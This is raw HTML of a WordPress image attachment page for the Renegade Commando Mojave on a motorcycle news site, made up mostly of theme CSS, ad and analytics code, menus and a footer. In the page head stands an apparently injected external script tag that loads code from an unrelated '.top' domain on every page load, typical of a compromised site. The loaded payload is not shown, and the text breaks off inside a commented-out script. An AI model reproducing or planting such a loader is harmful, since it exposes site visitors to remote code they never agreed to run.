    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/um-bikes/renegade-commando-mojave/",
                    "name": "UM Renegade Commando Mojave and Classic launched"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Renegade Commando Mojave"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-3904 attachmentid-3904 attachment-jpeg 2-32 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 17, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-1118043580 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-430577602"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-299363163"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-1177620536"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-1448524096"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider1118043580 = jQuery( ".motor-slider-1118043580" );$motorslider1118043580.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider1118043580.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1118043580.on("mouseover", function(){$motorslider1118043580.unslider("stop");}).on("mouseout", function() {$motorslider1118043580.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="UM Renegade Commando Mojave and Classic launched" class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/um-bikes/renegade-commando-mojave/">UM Renegade Commando Mojave and Classic launched</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Renegade Commando Mojave</span></div>                                <h1 class="entry-title td-page-title">
                                <span>Renegade Commando Mojave</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2017/09/2-4.jpeg" title="Renegade Commando Mojave" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2017/09/2-4.jpeg" alt="Renegade Commando Mojave" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.motorcyclediaries.in/bike-news/um-bikes/renegade-commando-mojave/attachment/1-36/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2017/09/1-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Renegade Commando Mojave" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/bike-news/um-bikes/renegade-commando-mojave/attachment/3-29/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2017/09/3-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="3" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 696b0733d9402
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
